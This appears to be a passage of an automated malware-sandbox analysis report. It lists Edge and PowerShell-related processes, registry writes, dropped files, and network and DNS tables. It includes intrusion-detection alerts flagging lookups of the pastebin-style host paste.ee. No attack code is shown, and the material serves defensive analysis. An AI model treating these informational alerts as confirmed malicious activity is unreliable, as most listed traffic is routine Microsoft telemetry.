User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3900 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4272 --field-trial-handle=2412,i,16718622086143557919,14975240414352804852,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4120 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4212 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6888 --field-trial-handle=2412,i,16718622086143557919,14975240414352804852,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5036 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6920 --field-trial-handle=2412,i,16718622086143557919,14975240414352804852,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
21 016
Read events
20 996
Write events
20
Delete events
0
Modification events
| (PID) Process: | (7148) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7148) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7148) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7148) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (7148) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (7148) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (780) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (780) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (780) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (780) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
Executable files
8
Suspicious files
110
Text files
47
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10ce00.TMP | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10ce00.TMP | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10ce1f.TMP | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10ce1f.TMP | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10ce2f.TMP | — | |
MD5:— | SHA256:— | |||
| 780 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
67
DNS requests
62
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.190:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
8144 | svchost.exe | HEAD | 200 | 23.50.131.72:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1747825843&P2=404&P3=2&P4=j9JP0XmR%2frsjHonBCUPevIY75pxeV3AGVGWLi5UQ9AmkjPt09v92Y6vFCL1fFhpNycxtPVgwRe%2fMrwm8IzdJtQ%3d%3d | unknown | — | — | whitelisted |
8572 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8572 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8144 | svchost.exe | GET | 206 | 23.50.131.72:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1747825843&P2=404&P3=2&P4=j9JP0XmR%2frsjHonBCUPevIY75pxeV3AGVGWLi5UQ9AmkjPt09v92Y6vFCL1fFhpNycxtPVgwRe%2fMrwm8IzdJtQ%3d%3d | unknown | — | — | whitelisted |
8144 | svchost.exe | GET | 206 | 23.50.131.72:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9b9f8fb4-8a65-41e4-bda3-5416858f0aeb?P1=1747825843&P2=404&P3=2&P4=j9JP0XmR%2frsjHonBCUPevIY75pxeV3AGVGWLi5UQ9AmkjPt09v92Y6vFCL1fFhpNycxtPVgwRe%2fMrwm8IzdJtQ%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.190:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7296 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
2924 | SearchApp.exe | 2.23.227.208:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
7296 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7296 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
paste.ee |
| shared |
config.edge.skype.com |
| whitelisted |
www.bing.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7296 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7296 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7296 | msedge.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
7296 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7296 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7296 | msedge.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |